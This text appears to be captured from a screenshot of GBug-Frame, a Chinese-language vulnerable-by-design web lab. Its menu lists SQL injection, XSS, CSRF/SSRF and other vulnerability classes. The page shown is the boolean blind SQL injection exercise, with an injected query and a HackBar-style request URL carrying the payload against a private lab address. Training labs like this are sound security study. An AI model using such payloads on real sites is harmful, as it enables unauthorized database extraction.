 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT ASCII(SUBSTR(table_name,1,1))
FROM information_schema.tables WHERE table_schema='gbug' limit 1,1)=97)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT ASCII(SUBSTR(table_name,1,1)) FROM information_schema.tables WHERE table_schema='gbug' limit 1,1)=97)
Post data Referer User Agent Cookies Clear All